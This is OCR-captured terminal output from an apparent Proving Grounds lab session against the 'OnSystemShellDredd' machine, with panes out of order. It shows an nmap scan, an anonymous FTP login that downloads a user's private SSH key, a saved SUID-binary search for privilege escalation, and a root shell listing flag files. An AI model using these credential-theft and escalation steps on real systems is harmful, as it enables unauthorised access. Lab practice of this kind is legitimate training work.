 File Machine View Input Devices Help
Applications Places Terminator May 30 18:46 1
kali@kali: ~/Desktop/Proving_Grounds/OnSystemShellDredd
kali@kali: ~/Desktop/Proving_Grounds/OnSystemShellDredd 78x17
-rw------- 1 root root 33 May 30 14:15 proof.txt
-rw-r--r-- 1 root root 32 Jan 29 15:03 root.txt
drwxr-xr-x 2 root root 4096 Jan 21 16:16 .ssh
# cd .ssh
# ls -la
total 8
drwxr-xr-x 2 root root 4096 Jan 21 16:16 .
drwx------ 3 root root 4096 May 30 14:14 ..
# cd ..
# cat root.txt
Your flag is in another file...
# client_loop: send disconnect: Broken pipe
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/OnSystemShellDredd]
└─$ 255 ⨯
kali@kali: ~/Desktop/Proving_Grounds/OnSystemShellDredd 85x20
PORT STATE SERVICE VERSION
61000/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 59:2d:21:0c:2f:af:9d:5a:7b:3e:a4:27:aa:37:89:08 (RSA)
| 256 59:26:da:44:3b:97:d2:30:b1:9b:9b:02:74:8b:87:58 (ECDSA)
|_ 256 8e:ad:10:4f:e3:3e:65:28:40:cb:5b:bf:1d:24:7f:17 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.83 seconds
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/OnSystemShellDredd]
└─$ cat ~/Scripts/suid_lookup.txt
find / -perm -u=s -type f 2>/dev/null
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/OnSystemShellDredd]
└─$
kali@kali: ~/Desktop/Proving_Grounds/OnSystemShellDredd 85x39
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.17 seconds
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/OnSystemShellDredd]
└─$ ftp 192.168.243.130
Connected to 192.168.243.130.
220 (vsFTPd 3.0.3)
Name (192.168.243.130:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 0 115 4096 Aug 06 2020 .
drwxr-xr-x 3 0 115 4096 Aug 06 2020 ..
drwxr-xr-x 2 0 0 4096 Aug 06 2020 .hannah
226 Directory send OK.
ftp> cd .hannah
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Aug 06 2020 .
drwxr-xr-x 3 0 115 4096 Aug 06 2020 ..
-rwxr-xr-x 1 0 0 1823 Aug 06 2020 id_rsa
226 Directory send OK.
ftp> get id_rsa
local: id_rsa remote: id_rsa
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for id_rsa (1823 bytes).
226 Transfer complete.
1823 bytes received in 0.00 secs (1.0269 MB/s)
ftp> e
0